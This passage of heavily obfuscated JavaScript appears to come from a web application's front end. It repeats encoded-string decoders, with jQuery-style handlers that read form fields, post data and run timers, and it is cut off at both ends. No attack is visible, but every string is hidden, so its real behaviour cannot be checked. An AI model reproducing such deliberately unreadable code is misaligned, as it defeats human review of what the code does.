uUv9j2I(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0x1]]=\"ABMnNSWHplaKLXRUjVQtrbGIcesiFdfToZPOhCYmg!EJqk.~^/675<_?>+2][;zu%:,*{#&`8v|=\\\"(0$9w341@}y)Dx\",TSZFtm[IodGpV[0x2]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[IodGpV[0x2]].length,TSZFtm[IodGpV[0x29]]=[],TSZFtm[IodGpV[0xf]]=IodGpV[0x3],TSZFtm[IodGpV[0x2d]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0x4]]=IodGpV[0x3];TSZFtm[IodGpV[0x4]]<TSZFtm[IodGpV[0x33]];TSZFtm[IodGpV[0x4]]++){TSZFtm[IodGpV[0x6]]=TSZFtm[IodGpV[0x1]].indexOf(TSZFtm[IodGpV[0x2]][TSZFtm[IodGpV[0x4]]]);if(TSZFtm[IodGpV[0x6]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x6]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x6]]*IodGpV[0x1c],TSZFtm[IodGpV[0xf]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]],TSZFtm[IodGpV[0x2d]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0x29]].push(TSZFtm[IodGpV[0xf]]&IodGpV[0xc]),TSZFtm[IodGpV[0xf]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x2d]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x2d]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0x29]].push((TSZFtm[IodGpV[0xf]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0x29]])}function aOE2N0H(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=uUv9j2I(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}(0x1,el7vxyn)(eIOzsFm(0x213))[IodGpV[0xa6]][aOE2N0H(0x214)][aOE2N0H(0x215)]({[aOE2N0H(IodGpV[0x9c])]:TSZFtm[IodGpV[0x3]][aOE2N0H(IodGpV[0x9c])]})}else{ilVsVec((0x1,ekK6ImY)(Z1faKm),(0x1,ekK6ImY)(SS_QId_));function SS_QId_(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"X?g4+/Z9]TncC&U`:<3tR;7m6[Q5@b!80j,>B=|^S#MzydK{f%Hq}*pxwa.\\\"(2vE~W1P)J_Fk$uhNDioelAIOsrYGLV\",TSZFtm[-IodGpV[0x9d]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[IodGpV[0x33]]=TSZFtm[-IodGpV[0x9d]].length,TSZFtm[IodGpV[0xa]]=[],TSZFtm[IodGpV[0x8]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]);for(TSZFtm[-IodGpV[0x9e]]=IodGpV[0x3];TSZFtm[-IodGpV[0x9e]]<TSZFtm[IodGpV[0x33]];TSZFtm[-IodGpV[0x9e]]++){TSZFtm[-IodGpV[0x9f]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[-IodGpV[0x9d]][TSZFtm[-IodGpV[0x9e]]]);if(TSZFtm[-IodGpV[0x9f]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x7]]<IodGpV[0x3]){TSZFtm[IodGpV[0x7]]=TSZFtm[-IodGpV[0x9f]]}else{ilVsVec(TSZFtm[IodGpV[0x7]]+=TSZFtm[-IodGpV[0x9f]]*IodGpV[0x1c],TSZFtm[IodGpV[0x8]]|=TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xa]].push(TSZFtm[IodGpV[0x8]]&IodGpV[0xc]),TSZFtm[IodGpV[0x8]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x7]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x7]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xa]].push((TSZFtm[IodGpV[0x8]]|TSZFtm[IodGpV[0x7]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xa]])}function Z1faKm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=SS_QId_(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+eIOzsFm(0x218)+IodGpV[0x72]])[eIOzsFm(0x219)+eIOzsFm(0x21a)](eIOzsFm(0x21b)),N1mSHJ(KOGvvC[eIOzsFm(IodGpV[0xa0])+Z1faKm(0x21c)+IodGpV[0x72]])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x21e),\"\"),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(IodGpV[0xa1])](Z1faKm(0x220),TSZFtm[IodGpV[0x3]][Z1faKm(0x221)]),N1mSHJ(KOGvvC[Z1faKm(IodGpV[0xa2])])[Z1faKm(0x222)]())}})));return IodGpV[0x32]},[aOE2N0H(0x223)+aOE2N0H(0x224)+aOE2N0H(0x225)]:function(KOGvvC){var TSZFtm,SaOjZ3T,eIOzsFm;function qtBFNt(KOGvvC){var TSZFtm=\"cD4O~53seql[B#+g)*LoK(ZVYi>Pf.btTA?GMIu6!R<aN:=k`JUvpCjHhd@EQzFmXWw;Sxr1%7_]{9\\\",$0^|}&/y28n\",SaOjZ3T,eIOzsFm,qtBFNt,j7sWB2m,N1mSHJ,aOE2N0H,DgRQ0aq;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,qtBFNt=[],j7sWB2m=IodGpV[0x3],N1mSHJ=IodGpV[0x3],aOE2N0H=-IodGpV[0x1]);for(DgRQ0aq=IodGpV[0x3];DgRQ0aq<eIOzsFm;DgRQ0aq++){var mO8NdR=TSZFtm.indexOf(SaOjZ3T[DgRQ0aq]);if(mO8NdR===-IodGpV[0x1])continue;if(aOE2N0H<IodGpV[0x3]){aOE2N0H=mO8NdR}else{ilVsVec(aOE2N0H+=mO8NdR*IodGpV[0x1c],j7sWB2m|=aOE2N0H<<N1mSHJ,N1mSHJ+=(aOE2N0H&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qtBFNt.push(j7sWB2m&IodGpV[0xc]),j7sWB2m>>=IodGpV[0xb],N1mSHJ-=IodGpV[0xb])}while(N1mSHJ>IodGpV[0x18]);aOE2N0H=-IodGpV[0x1]}}if(aOE2N0H>-IodGpV[0x1]){qtBFNt.push((j7sWB2m|aOE2N0H<<N1mSHJ)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qtBFNt)}function j7sWB2m(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=qtBFNt(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[aOE2N0H(IodGpV[0xcc])](j7sWB2m(0x228)),SaOjZ3T=N1mSHJ(KOGvvC[j7sWB2m(0x229)+j7sWB2m(0x22a)+IodGpV[0x72]])[j7sWB2m(0x22b)](j7sWB2m(0x22c))[j7sWB2m(IodGpV[0xa4])](IodGpV[0x51]),N1mSHJ(j7sWB2m(0x22e))[j7sWB2m(0x22f)]((0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[j7sWB2m(0x231)][j7sWB2m(0x232)](j7sWB2m(0x233),{[j7sWB2m(0x234)]:SaOjZ3T,[j7sWB2m(0x235)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x236)),[j7sWB2m(0x237)]:TSZFtm[j7sWB2m(IodGpV[0xa4])](j7sWB2m(0x238))})),eIOzsFm=(0x1,el7vxyn)(j7sWB2m(IodGpV[0xa5]))[IodGpV[0xa6]][j7sWB2m(0x239)][j7sWB2m(0x23a)]({[j7sWB2m(0x23b)]:IodGpV[0x32],[j7sWB2m(0x23c)]:j7sWB2m(0x23d),[j7sWB2m(0x23e)]:IodGpV[0x6f],[j7sWB2m(0x23f)]:j7sWB2m(0x240)+j7sWB2m(0x241)+SaOjZ3T}),eIOzsFm[j7sWB2m(0x242)](),this[j7sWB2m(0x243)+j7sWB2m(0x244)+j7sWB2m(0x245)]());return IodGpV[0x32]},[aOE2N0H(0x246)]:function(KOGvvC){var TSZFtm;function SaOjZ3T(KOGvvC){var TSZFtm=\"gmtTjKnWNiUHSfhRBIOXYbPAJqkeF(sx)VoCp[z*#^1,v2+w|a}~=%L6ZE{D_dQM9`7lc/8r>y;$?.\\\":05u&<4@]!3G\",SaOjZ3T,eIOzsFm,N1mSHJ,aOE2N0H,wzDsSfG,QbmM8U,Txk3Vr;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),eIOzsFm=SaOjZ3T.length,N1mSHJ=[],aOE2N0H=IodGpV[0x3],wzDsSfG=IodGpV[0x3],QbmM8U=-IodGpV[0x1]);for(Txk3Vr=IodGpV[0x3];Txk3Vr<eIOzsFm;Txk3Vr++){var QSJrDF=TSZFtm.indexOf(SaOjZ3T[Txk3Vr]);if(QSJrDF===-IodGpV[0x1])continue;if(QbmM8U<IodGpV[0x3]){QbmM8U=QSJrDF}else{ilVsVec(QbmM8U+=QSJrDF*IodGpV[0x1c],aOE2N0H|=QbmM8U<<wzDsSfG,wzDsSfG+=(QbmM8U&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(N1mSHJ.push(aOE2N0H&IodGpV[0xc]),aOE2N0H>>=IodGpV[0xb],wzDsSfG-=IodGpV[0xb])}while(wzDsSfG>IodGpV[0x18]);QbmM8U=-IodGpV[0x1]}}if(QbmM8U>-IodGpV[0x1]){N1mSHJ.push((aOE2N0H|QbmM8U<<wzDsSfG)&IodGpV[0xc])}return(0x1,T1jC4EQ)(N1mSHJ)}function eIOzsFm(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=SaOjZ3T(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}ilVsVec(KOGvvC[aOE2N0H(IodGpV[0xa3])](),this[aOE2N0H(IodGpV[0xa8])](),TSZFtm=N1mSHJ(KOGvvC[aOE2N0H(IodGpV[0xa7])])[eIOzsFm(0x248)](eIOzsFm(0x249)),TSZFtm[eIOzsFm(0x24a)](eIOzsFm(0x24b))[eIOzsFm(0x24c)]((0x1,el7vxyn)(eIOzsFm(0x24d))[eIOzsFm(0x24e)][eIOzsFm(0x24f)](eIOzsFm(0x250),{[eIOzsFm(0x251)]:TSZFtm[eIOzsFm(0x252)](eIOzsFm(0x253))})));return IodGpV[0x32]},[aOE2N0H(IodGpV[0xa8])]:function(){(0x1,ekK6ImY)(TSZFtm);function KOGvvC(KOGvvC){var TSZFtm=\"eq:w0|.7!#vGPHlOrApEYWJfXhFSjQKtgVCcdZRiB~Ia,U_L684\\\"`>NyouMk)@nb3DTsz](;9{5*[$}^x=/12<%+&m?\",N1mSHJ,SaOjZ3T,aOE2N0H,eIOzsFm,bIt67Cr,kZhfvh,ORMshS;ilVsVec(N1mSHJ=\"\"+(KOGvvC||\"\"),SaOjZ3T=N1mSHJ.length,aOE2N0H=[],eIOzsFm=IodGpV[0x3],bIt67Cr=IodGpV[0x3],kZhfvh=-IodGpV[0x1]);for(ORMshS=IodGpV[0x3];ORMshS<SaOjZ3T;ORMshS++){var K20BEU=TSZFtm.indexOf(N1mSHJ[ORMshS]);if(K20BEU===-IodGpV[0x1])continue;if(kZhfvh<IodGpV[0x3]){kZhfvh=K20BEU}else{ilVsVec(kZhfvh+=K20BEU*IodGpV[0x1c],eIOzsFm|=kZhfvh<<bIt67Cr,bIt67Cr+=(kZhfvh&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(aOE2N0H.push(eIOzsFm&IodGpV[0xc]),eIOzsFm>>=IodGpV[0xb],bIt67Cr-=IodGpV[0xb])}while(bIt67Cr>IodGpV[0x18]);kZhfvh=-IodGpV[0x1]}}if(kZhfvh>-IodGpV[0x1]){aOE2N0H.push((eIOzsFm|kZhfvh<<bIt67Cr)&IodGpV[0xc])}return(0x1,T1jC4EQ)(aOE2N0H)}function TSZFtm(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=KOGvvC(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}this[aOE2N0H(IodGpV[0xaf])][TSZFtm(0x255)](TSZFtm(0x256))[TSZFtm(0x257)](function(){if(N1mSHJ(this)[TSZFtm(0x258)](TSZFtm(0x259))==TSZFtm(0x25a)){if(TSZFtm(0x25b)in Oqsgv50){KOGvvC()}function KOGvvC(){var KOGvvC;function SaOjZ3T(){}ilVsVec(KOGvvC=(0x1,ekK6ImY)(function(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x12],KOGvvC[IodGpV[0x12]]=IodGpV[0x3],KOGvvC[IodGpV[0x33]]=IodGpV[0x3],KOGvvC[IodGpV[0x29]]=new SaOjZ3T(IodGpV[0x3]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x29]],KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x3]],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x1]]);while(KOGvvC[IodGpV[0x16]]!==IodGpV[0x37]||KOGvvC[IodGpV[0x2d]]!==IodGpV[0x37]){ilVsVec(KOGvvC[IodGpV[0x33]]=(KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].val:IodGpV[0x3])+(KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].val:IodGpV[0x3])+KOGvvC[IodGpV[0x12]],KOGvvC[IodGpV[0x12]]=(0x1,el7vxyn)(TSZFtm(0x25c)).floor(KOGvvC[IodGpV[0x33]]/IodGpV[0x60]),KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x33]]%IodGpV[0x60]),KOGvvC[IodGpV[0x8]]=KOGvvC[IodGpV[0x8]].next,KOGvvC[IodGpV[0x16]]=KOGvvC[IodGpV[0x16]]?KOGvvC[IodGpV[0x16]].next:IodGpV[0x37],KOGvvC[IodGpV[0x2d]]=KOGvvC[IodGpV[0x2d]]?KOGvvC[IodGpV[0x2d]].next:IodGpV[0x37])}if(KOGvvC[IodGpV[0x12]])KOGvvC[IodGpV[0x8]].next=new SaOjZ3T(KOGvvC[IodGpV[0x12]]);return KOGvvC[IodGpV[0x29]].next},IodGpV[0x12]),(0x1,el7vxyn)(TSZFtm(0x25d)).log(KOGvvC))}N1mSHJ(this)[TSZFtm(0x25e)](IodGpV[0x3])[TSZFtm(0x25f)]()}else{var SaOjZ3T;(0x1,ekK6ImY)(eIOzsFm);function aOE2N0H(KOGvvC){var SaOjZ3T=\"x1?!@:\\\"2_$/tufOImG%0|A,eBjJ`ErLQ3CgsY>9{56nd]y^Ki&FpDTw~k8o#*<UabzNWXvS4Z=q7.+RMHc[;P}hV()l\",aOE2N0H,eIOzsFm,TSZFtm,N1mSHJ,o6H8W0,Exn6Ge,iz5waBk;ilVsVec(aOE2N0H=\"\"+(KOGvvC||\"\"),eIOzsFm=aOE2N0H.length,TSZFtm=[],N1mSHJ=IodGpV[0x3],o6H8W0=IodGpV[0x3],Exn6Ge=-IodGpV[0x1]);for(iz5waBk=IodGpV[0x3];iz5waBk<eIOzsFm;iz5waBk++){var w5pWC9s=SaOjZ3T.indexOf(aOE2N0H[iz5waBk]);if(w5pWC9s===-IodGpV[0x1])continue;if(Exn6Ge<IodGpV[0x3]){Exn6Ge=w5pWC9s}else{ilVsVec(Exn6Ge+=w5pWC9s*IodGpV[0x1c],N1mSHJ|=Exn6Ge<<o6H8W0,o6H8W0+=(Exn6Ge&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm.push(N1mSHJ&IodGpV[0xc]),N1mSHJ>>=IodGpV[0xb],o6H8W0-=IodGpV[0xb])}while(o6H8W0>IodGpV[0x18]);Exn6Ge=-IodGpV[0x1]}}if(Exn6Ge>-IodGpV[0x1]){TSZFtm.push((N1mSHJ|Exn6Ge<<o6H8W0)&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm)}function eIOzsFm(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=aOE2N0H(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(SaOjZ3T=N1mSHJ(this)[TSZFtm(0x260)](TSZFtm(0x261)),SaOjZ3T[TSZFtm(0x262)+TSZFtm(0x263)]((0x1,el7vxyn)(TSZFtm(0x264))[eIOzsFm(0x265)][eIOzsFm(0x266)](eIOzsFm(0x267),{[eIOzsFm(0x268)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26a)+eIOzsFm(0x26b)),[eIOzsFm(0x26c)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26d)+\"rl\"),[eIOzsFm(0x26e)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x26f)+eIOzsFm(0x270)),[IodGpV[0x51]]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+IodGpV[0xa]),[eIOzsFm(0x272)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(IodGpV[0xaa])+\"mg\"),[eIOzsFm(0x273)]:SaOjZ3T[eIOzsFm(IodGpV[0xa9])](eIOzsFm(0x274)),[eIOzsFm(0x275)+eIOzsFm(0x276)]:IodGpV[0x37]})))}})},[aOE2N0H(IodGpV[0xae])]:IodGpV[0x37],[aOE2N0H(0x278)+aOE2N0H(0x279)+\"ut\"]:function(){(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...TSZFtm){ilVsVec(TSZFtm[IodGpV[0x0]]=IodGpV[0x1],TSZFtm[IodGpV[0xe]]=\"d@xrB*1G^wU$l+(?#cWeT[v38Q9auA]O0zqRC)YgEjsfVNh~LnD`:bM2H}{%>iP!XoI=_6.;/Sk4p5J|m7&y,ZK\\\"t<F\",TSZFtm[IodGpV[0x33]]=\"\"+(TSZFtm[IodGpV[0x3]]||\"\"),TSZFtm[-IodGpV[0x5e]]=TSZFtm[IodGpV[0x33]].length,TSZFtm[IodGpV[0xab]]=[],TSZFtm[-IodGpV[0xab]]=IodGpV[0x3],TSZFtm[IodGpV[0x16]]=IodGpV[0x3],TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]);for(TSZFtm[IodGpV[0xb]]=IodGpV[0x3];TSZFtm[IodGpV[0xb]]<TSZFtm[-IodGpV[0x5e]];TSZFtm[IodGpV[0xb]]++){TSZFtm[IodGpV[0x2b]]=TSZFtm[IodGpV[0xe]].indexOf(TSZFtm[IodGpV[0x33]][TSZFtm[IodGpV[0xb]]]);if(TSZFtm[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(TSZFtm[IodGpV[0x18]]<IodGpV[0x3]){TSZFtm[IodGpV[0x18]]=TSZFtm[IodGpV[0x2b]]}else{ilVsVec(TSZFtm[IodGpV[0x18]]+=TSZFtm[IodGpV[0x2b]]*IodGpV[0x1c],TSZFtm[-IodGpV[0xab]]|=TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]],TSZFtm[IodGpV[0x16]]+=(TSZFtm[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(TSZFtm[IodGpV[0xab]].push(TSZFtm[-IodGpV[0xab]]&IodGpV[0xc]),TSZFtm[-IodGpV[0xab]]>>=IodGpV[0xb],TSZFtm[IodGpV[0x16]]-=IodGpV[0xb])}while(TSZFtm[IodGpV[0x16]]>IodGpV[0x18]);TSZFtm[IodGpV[0x18]]=-IodGpV[0x1]}}if(TSZFtm[IodGpV[0x18]]>-IodGpV[0x1]){TSZFtm[IodGpV[0xab]].push((TSZFtm[-IodGpV[0xab]]|TSZFtm[IodGpV[0x18]]<<TSZFtm[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(TSZFtm[IodGpV[0xab]])}function SaOjZ3T(SaOjZ3T){if(typeof H4K9nj2[SaOjZ3T]===IodGpV[0x10]){return H4K9nj2[SaOjZ3T]=TSZFtm(LIuTqQ[SaOjZ3T])}return H4K9nj2[SaOjZ3T]}this[aOE2N0H(IodGpV[0x77])]=(0x1,el7vxyn)(aOE2N0H(0x27a))(KOGvvC[aOE2N0H(0x27b)](this[aOE2N0H(0x27c)],this),IodGpV[0xba]);if((0x1,el7vxyn)(aOE2N0H(0x27d))[aOE2N0H(0x27e)][aOE2N0H(0x27f)][aOE2N0H(IodGpV[0xac])+aOE2N0H(0x280)](SaOjZ3T(0x281))||(0x1,el7vxyn)(SaOjZ3T(0x282))[SaOjZ3T(0x283)][SaOjZ3T(0x284)][SaOjZ3T(0x285)+SaOjZ3T(0x286)](SaOjZ3T(0x287))){var eIOzsFm,jmqaiK1,qm7eRJs;(0x1,ekK6ImY)(aMnnLz3);function khW3Kz(TSZFtm){var SaOjZ3T=\"|\\\"z;v73{59?/}Zw~dl4t&nk,DeOTyNIR1Ch+#B!J`E0p>@isUMP2AQ<K(%cL)Wgm[fo.a^$Y=Gjx_r*uqX6VSH8]bF:\",eIOzsFm,jmqaiK1,qm7eRJs,khW3Kz,aMnnLz3,N1mSHJ,KOGvvC;ilVsVec(eIOzsFm=\"\"+(TSZFtm||\"\"),jmqaiK1=eIOzsFm.length,qm7eRJs=[],khW3Kz=IodGpV[0x3],aMnnLz3=IodGpV[0x3],N1mSHJ=-IodGpV[0x1]);for(KOGvvC=IodGpV[0x3];KOGvvC<jmqaiK1;KOGvvC++){var aOE2N0H=SaOjZ3T.indexOf(eIOzsFm[KOGvvC]);if(aOE2N0H===-IodGpV[0x1])continue;if(N1mSHJ<IodGpV[0x3]){N1mSHJ=aOE2N0H}else{ilVsVec(N1mSHJ+=aOE2N0H*IodGpV[0x1c],khW3Kz|=N1mSHJ<<aMnnLz3,aMnnLz3+=(N1mSHJ&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(qm7eRJs.push(khW3Kz&IodGpV[0xc]),khW3Kz>>=IodGpV[0xb],aMnnLz3-=IodGpV[0xb])}while(aMnnLz3>IodGpV[0x18]);N1mSHJ=-IodGpV[0x1]}}if(N1mSHJ>-IodGpV[0x1]){qm7eRJs.push((khW3Kz|N1mSHJ<<aMnnLz3)&IodGpV[0xc])}return(0x1,T1jC4EQ)(qm7eRJs)}function aMnnLz3(...TSZFtm){TSZFtm[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[TSZFtm[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[TSZFtm[IodGpV[0x3]]]=khW3Kz(LIuTqQ[TSZFtm[IodGpV[0x3]]])}return H4K9nj2[TSZFtm[IodGpV[0x3]]]}ilVsVec(eIOzsFm=this,jmqaiK1=eIOzsFm[SaOjZ3T(0x288)][aMnnLz3(0x289)](aMnnLz3(0x28a)+aMnnLz3(0x28b)),qm7eRJs=jmqaiK1[aMnnLz3(0x28c)](aMnnLz3(0x28d)),eIOzsFm[aMnnLz3(0x28e)]=N1mSHJ((0x1,el7vxyn)(aMnnLz3(0x28f)))[aMnnLz3(IodGpV[0xad])](),N1mSHJ(aMnnLz3(0x291))[aMnnLz3(IodGpV[0xad])](qm7eRJs[aMnnLz3(0x292)]()[aMnnLz3(0x293)]))}},[aOE2N0H(0x294)]:function(){var KOGvvC;ilVsVec((0x1,el7vxyn)(aOE2N0H(0x295))(this[aOE2N0H(IodGpV[0x77])]),KOGvvC=this);if(KOGvvC[aOE2N0H(IodGpV[0xae])]!=IodGpV[0x37]){N1mSHJ(aOE2N0H(0x296))[aOE2N0H(0x297)](KOGvvC[aOE2N0H(IodGpV[0xae])])}},[aOE2N0H(0x298)+aOE2N0H(0x299)]:function(){var N1mSHJ,KOGvvC;(0x1,ekK6ImY)(SaOjZ3T);function TSZFtm(N1mSHJ){var KOGvvC=\"H$lG_V?M(E9}%/6p.qD>I:54m=\\\"kn[U78;r0gR#3jFSsOb^Nzyxa&Lo@]<wQft{e~Yvuh1ZKC*Wic+BATJ`!)X,P2|d\",TSZFtm,SaOjZ3T,eIOzsFm,jk6Ttbp,jnJjm_E,v6Cowdq,PiJ0yi9;ilVsVec(TSZFtm=\"\"+(N1mSHJ||\"\"),SaOjZ3T=TSZFtm.length,eIOzsFm=[],jk6Ttbp=IodGpV[0x3],jnJjm_E=IodGpV[0x3],v6Cowdq=-IodGpV[0x1]);for(PiJ0yi9=IodGpV[0x3];PiJ0yi9<SaOjZ3T;PiJ0yi9++){var EsZ5_L=KOGvvC.indexOf(TSZFtm[PiJ0yi9]);if(EsZ5_L===-IodGpV[0x1])continue;if(v6Cowdq<IodGpV[0x3]){v6Cowdq=EsZ5_L}else{ilVsVec(v6Cowdq+=EsZ5_L*IodGpV[0x1c],jk6Ttbp|=v6Cowdq<<jnJjm_E,jnJjm_E+=(v6Cowdq&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(jk6Ttbp&IodGpV[0xc]),jk6Ttbp>>=IodGpV[0xb],jnJjm_E-=IodGpV[0xb])}while(jnJjm_E>IodGpV[0x18]);v6Cowdq=-IodGpV[0x1]}}if(v6Cowdq>-IodGpV[0x1]){eIOzsFm.push((jk6Ttbp|v6Cowdq<<jnJjm_E)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(...N1mSHJ){N1mSHJ[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[N1mSHJ[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[N1mSHJ[IodGpV[0x3]]]=TSZFtm(LIuTqQ[N1mSHJ[IodGpV[0x3]]])}return H4K9nj2[N1mSHJ[IodGpV[0x3]]]}N1mSHJ=this[aOE2N0H(IodGpV[0xaf])][aOE2N0H(IodGpV[0xb0])](aOE2N0H(0x29a))[aOE2N0H(0x29b)]();if(N1mSHJ==this[SaOjZ3T(IodGpV[0xb3])]){return}if(N1mSHJ[SaOjZ3T(0x29d)](SaOjZ3T(0x29e))!=IodGpV[0x3]){var eIOzsFm;ilVsVec((0x1,ekK6ImY)(jnJjm_E),(0x1,ekK6ImY)(jk6Ttbp));function jk6Ttbp(...N1mSHJ){ilVsVec(N1mSHJ[IodGpV[0x0]]=IodGpV[0x1],N1mSHJ[IodGpV[0x1]]=\"Y(PbnC^vwH8OD;L64&,>suiz!/pJ]*{dRTo2S)F?\\\"eyW:Aq~E%KxNh|j=k91MfIm7Q+g0laU@._cV`t#X}Zr[<BG53$\",N1mSHJ[IodGpV[0x2]]=\"\"+(N1mSHJ[IodGpV[0x3]]||\"\"),N1mSHJ[IodGpV[0x13]]=N1mSHJ[IodGpV[0x2]].length,N1mSHJ[IodGpV[0x29]]=[],N1mSHJ[-IodGpV[0xb1]]=IodGpV[0x3],N1mSHJ[IodGpV[0x16]]=IodGpV[0x3],N1mSHJ[IodGpV[0x7]]=-IodGpV[0x1]);for(N1mSHJ[IodGpV[0x4]]=IodGpV[0x3];N1mSHJ[IodGpV[0x4]]<N1mSHJ[IodGpV[0x13]];N1mSHJ[IodGpV[0x4]]++){N1mSHJ[-IodGpV[0xb2]]=N1mSHJ[IodGpV[0x1]].indexOf(N1mSHJ[IodGpV[0x2]][N1mSHJ[IodGpV[0x4]]]);if(N1mSHJ[-